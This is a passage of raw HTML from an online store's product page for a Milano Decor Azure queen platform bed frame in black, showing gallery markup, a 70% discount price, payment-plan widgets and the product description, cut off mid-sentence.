data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_5_1.jpg" data-large_image_width="1600" data-large_image_height="1600" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_5_1-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_5_1-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_5_1-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_5_1-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_5_1-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_5_1-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_5_1-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_5_1.jpg 1600w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_6_1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_6_1.jpg"><img width="600" height="600" src="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_6_1-600x600.jpg" class="wp-post-image" alt="" title="V160-10001725_10001725_6_1.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_6_1.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_6_1.jpg" data-large_image_width="1600" data-large_image_height="1600" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_6_1-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_6_1-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_6_1-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_6_1-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_6_1-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_6_1-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_6_1-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_6_1.jpg 1600w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_8_1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_8_1.jpg"><img width="600" height="600" src="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_8_1-600x600.jpg" class="wp-post-image" alt="" title="V160-10001725_10001725_8_1.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_8_1.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_8_1.jpg" data-large_image_width="1600" data-large_image_height="1600" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_8_1-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_8_1-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_8_1-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_8_1-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_8_1-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_8_1-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_8_1-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_8_1.jpg 1600w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_9_1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_9_1.jpg"><img width="600" height="600" src="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_9_1-600x600.jpg" class="wp-post-image" alt="" title="V160-10001725_10001725_9_1.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_9_1.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_9_1.jpg" data-large_image_width="1600" data-large_image_height="1600" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_9_1-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_9_1-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_9_1-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_9_1-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_9_1-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_9_1-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_9_1-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_9_1.jpg 1600w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div></div><div class="product-gallery-thumbnails kapee-slick-slider" data-slick='{"slidesToShow":4,"slidesToScroll": 1,"asNavFor": ".product-gallery-image","arrows": true, "focusOnSelect": true, "vertical": true,  "responsive":[{"breakpoint": 639,"settings":{"slidesToShow": 4, "vertical":false }}]}'><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_7_1-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_7_1-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="V160-10001725_10001725_7_1.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_7_1-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_7_1-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_7_1-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_7_1-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_7_1-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_7_1-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_7_1-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_7_1-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_7_1-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_7_1.jpg 1600w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_1_1-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_1_1-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="V160-10001725_10001725_1_1.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_1_1-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_1_1-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_1_1-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_1_1-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_1_1-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_1_1-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_1_1-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_1_1-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_1_1-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_1_1.jpg 1600w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_2_1-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_2_1-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="V160-10001725_10001725_2_1.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_2_1-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_2_1-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_2_1-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_2_1-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_2_1-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_2_1-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_2_1-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_2_1-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_2_1-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_2_1.jpg 1600w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_3_1-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_3_1-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="V160-10001725_10001725_3_1.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_3_1-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_3_1-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_3_1-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_3_1-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_3_1-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_3_1-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_3_1-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_3_1-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_3_1-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_3_1.jpg 1600w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_4_1-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_4_1-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="V160-10001725_10001725_4_1.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_4_1-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_4_1-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_4_1-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_4_1-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_4_1-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_4_1-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_4_1-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_4_1-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_4_1-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_4_1.jpg 1600w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_5_1-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_5_1-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="V160-10001725_10001725_5_1.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_5_1-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_5_1-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_5_1-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_5_1-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_5_1-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_5_1-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_5_1-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_5_1-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_5_1-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_5_1.jpg 1600w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_6_1-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_6_1-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="V160-10001725_10001725_6_1.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_6_1-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_6_1-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_6_1-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_6_1-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_6_1-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_6_1-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_6_1-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_6_1-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_6_1-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_6_1.jpg 1600w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_8_1-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_8_1-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="V160-10001725_10001725_8_1.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_8_1-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_8_1-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_8_1-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_8_1-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_8_1-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_8_1-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_8_1-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_8_1-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_8_1-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_8_1.jpg 1600w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_9_1-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_9_1-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="V160-10001725_10001725_9_1.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_9_1-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_9_1-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_9_1-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_9_1-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_9_1-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_9_1-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_9_1-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_9_1-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_9_1-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_9_1.jpg 1600w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div></div></figure></div></div></div><div class="summary entry-summary col-12 col-md-6 col-lg-6" data-sticky_column><div class="summary-inner"><div class="entry-breadcrumbs"><nav class="kapee-breadcrumb"><a href="https://mattressoutlet.net.au/">Home</a><span class="delimiter-sep forward-slash"></span><a href="https://mattressoutlet.net.au/shop/">Shop</a><span class="delimiter-sep forward-slash"></span><a href="https://mattressoutlet.net.au/cancel/">Cancel</a><span class="delimiter-sep forward-slash"></span><span class="last">Milano Decor Azure Bed Frame With Headboard Black Wood Steel Platform Bed &#8211; Queen &#8211; Black</span></nav></div><h1 class="product_title entry-title">Milano Decor Azure Bed Frame With Headboard Black Wood Steel Platform Bed &#8211; Queen &#8211; Black</h1><div class="product-navigation-share"><div class="product-share">
<span class="share-label">
Share:				</span><div class="kapee-social icon-bordered icons-shape-circle icons-size-default kapee-arrow ">
<a href="https://www.facebook.com/sharer/sharer.php?u=https://mattressoutlet.net.au/milano-decor-azure-bed-frame-with-headboard-black-wood-steel-platform-bed-queen-black/" rel="external" target="_blank" class="social-facebook"><i class="fa fa-facebook"></i> <span class="social-text">Facebook</span></a><a href="https://twitter.com/share?url=Milano+Decor+Azure+Bed+Frame+With+Headboard+Black+Wood+Steel+Platform+Bed+%E2%80%93+Queen+%E2%80%93+Black&amp;url=https://mattressoutlet.net.au/milano-decor-azure-bed-frame-with-headboard-black-wood-steel-platform-bed-queen-black/" rel="external" target="_blank" class="social-twitter"><i class="fa fa-twitter"></i> <span class="social-text">Twitter</span></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://mattressoutlet.net.au/milano-decor-azure-bed-frame-with-headboard-black-wood-steel-platform-bed-queen-black/&amp;title=Milano+Decor+Azure+Bed+Frame+With+Headboard+Black+Wood+Steel+Platform+Bed+%E2%80%93+Queen+%E2%80%93+Black" rel="external" target="_blank" class="social-linkedin"><i class="fa fa-linkedin"></i> <span class="social-text">LinkedIn</span></a><a href="https://telegram.me/share/url?url=https://mattressoutlet.net.au/milano-decor-azure-bed-frame-with-headboard-black-wood-steel-platform-bed-queen-black/" rel="external" target="_blank" class="social-telegram"><i class="fa fa-telegram"></i> <span class="social-text">Telegram</span></a><a href="https://pinterest.com/pin/create/button/?url=https://mattressoutlet.net.au/milano-decor-azure-bed-frame-with-headboard-black-wood-steel-platform-bed-queen-black/&amp;description=Milano+Decor+Azure+Bed+Frame+With+Headboard+Black+Wood+Steel+Platform+Bed+%E2%80%93+Queen+%E2%80%93+Black&amp;media=https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_7_1.jpg" rel="external" target="_blank" class="social-pinterest"><i class="fa fa-pinterest"></i> <span class="social-text">Pinterest</span></a></div></div></div><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,351.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>405.99</bdi></span></ins></p><div class="widget-product" data-zm-asset="productwidget" data-zm-widget="popup"  data-zm-popup-asset="termsdialog" data-zm-price="405.99" data-zm-symbol="&#36;"></div><div id="humm-price-info-anchor"></div><div class="product-price-discount"><span class="on-sale"><span>70</span>% Off</span></div><div class="product-price-summary exclamation-mark open"><div class="price-summary kapee-arrow"><div class="price-summary-header">
<span class="kapee-close">Close</span><h5>Price Summary</h5></div><div class="price-summary-content"><ul class="price-summary-list"><li class="regular-price">
<label>Maximum Retail Price<br/>
<span>(incl. of all taxes)</span>
</label>
<span style="text-decoration:line-through"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,351.99</bdi></span></span></li><li class="selling-price">
<label>Selling Price</label>
<span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>405.99</bdi></span></span></li><li class="discount">
<label>Discount</label>
<span>70&#37;</span></li><li class="total-discount">
<label>Total</label>
<span> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>405.99</bdi></span></span></li><li class="overall-discount">
Overall you save <span class="amount-discount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>946.00</bdi></span></span> <span class="percentage-discount">(70%)</span> on this product</li></ul></div></div></div><div class="stock-availability out-of-stock">Out of Stock</div><square-placement data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="badge" data-badge-theme="black-on-mint" data-size="md" data-modal-theme="mint" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="405.99" data-platform="WooCommerce" data-page-type="product" data-item-skus="V160-10001725" data-item-categories="Cancel"></square-placement><p><img data-lazyloaded="1" src="[data-uri]" width="914" height="550" class="wizit-payment-logo wizit-logo-inline" style="width: 50px;" data-src="https://www.wizit.money/img/plugin/wizit.png"> Payments starting from $10.00 per week. <a target="_blank" class="wizit-popup-open" style="font-size: 12px;text-decoration: underline">learn more</a><input type="hidden" id="wizit_is_variable_price" name="wizit_is_variable_price" value="false"><input type="hidden" id="wizit_merchant_minimum_amount" name="wizit_merchant_minimum_amount" value="10"><input type="hidden" id="wizit_merchant_maximum_amount" name="wizit_merchant_maximum_amount" value="2000"><input type="hidden" id="wizit_product_id" name="wizit_product_id" value="38349"><input type="hidden" id="wizit_is_on_sale_product" name="wizit_is_on_sale_product" value="true"></p><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-38349  wishlist-fragment on-first-load"
data-fragment-ref="38349"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:38349,&quot;parent_product_id&quot;:38349,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=38349&#038;_wpnonce=2970f50514"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="38349"
data-product-type="simple"
data-original-product-id="38349"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div>
<a href="https://mattressoutlet.net.au?action=yith-woocompare-add-product&id=38349" class="compare button" data-product_id="38349" rel="nofollow">Compare</a><div class="product_meta">
<span class="sku_wrapper">SKU: <span class="sku">V160-10001725</span></span>
<span class="posted_in">Category: <a href="https://mattressoutlet.net.au/cancel/" rel="tag">Cancel</a></span><div class="shipping_cal" style="padding:17px;"><h3 style="color:#277A84">Why shop at Mattressoutlet.net.au?</h3><ul><li>FAST SHIPPING AUSTRALIA WIDE</li><li>100% SECURE TRANSACTIONS</li><li>BUY NOW PAY LATER</li></ul></div><br><div class="shipping_cal"><h3></h3><form method="post" action=""><div><h5>Shipping Calculator</h5><div>
<input name="postcode"  name="postcode" type="text" class="form-control" placeholder="Postcode" required style="display:inline-block;width:40%">
<input type="submit" value="Submit" name="submit" style="display:inline-block;width:50%"></div></form></div></div></div></div></div></div><div class="woocommerce-tabs wc-tabs-wrapper tabs-layout"><ul class="tabs wc-tabs" role="tablist"><li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
<a href="#tab-description">
Description					</a></li><li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
<a href="#tab-additional_information">
Additional information					</a></li><li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
<a href="#tab-reviews">
Reviews (0)					</a></li></ul><div class="tab-content-wrap">
<a href="#tab-description" class="accordion-title title-description">Description</a><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description"><p>Sophisticated styling, simple clean lines and minimalist details ensure that the Milano Azure Bed Frame will complement any bedroom. <br />The Azure is made from both wood and steel. It is designed with clean and smooth edges that adds another layer of comfort to the bedroom experience. <br />The modern, yet simplistic, design of the Azure ensures that it will suit almost any bedroom design.</p><p><strong>Features:</strong> <br />Brand: Milano Decor <br />Range: Azure <br />Neutral wood and steel design <br />Clean and smooth edges provide the look of modern style <br />12 x strategically placed slats for support <br />Floor protectors for convenience <br />Comes with headboard <br />Flat packed &#8211; assembly instruction manual is included <br />Material: Solid wood, plywood, powder coated steel <br />Type: Platform bed <br />Colour: Brown, Black</p><p><strong>Size and Dimensions (Assembled):</strong> <br />Single: 197cm x 99cm x 99cm <br />Double: 197cm x 142cm x 99cm <br />Queen: 213m x 158cm x 99cm <br />King: 213cm x 188cm x 99cm</p><p><strong>Package Contents:</strong> <br />1 x Bed Frame <br />1 x Headboard <br />1 x Assembly Manual</p><p><strong>**Please note this item can NOT be shipped 